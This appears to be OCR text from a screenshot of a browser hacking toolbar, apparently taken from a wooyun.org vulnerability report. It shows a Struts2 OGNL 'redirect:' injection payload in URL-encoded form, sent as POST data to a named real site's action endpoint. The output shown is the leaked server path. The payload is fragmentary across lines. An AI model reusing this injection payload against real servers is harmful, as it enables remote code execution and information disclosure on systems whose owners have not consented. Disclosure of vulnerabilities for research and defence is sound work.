 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSess
%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29
%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do
8 Go
/home/vancl/mvancl/jboss8180/server/default/tmp/3j001-uaptoo-hhlrdbum-1-hhlrdwgg-9r/clockapp-0.0.1-SNAPSHOT.war/
www.wooyun.org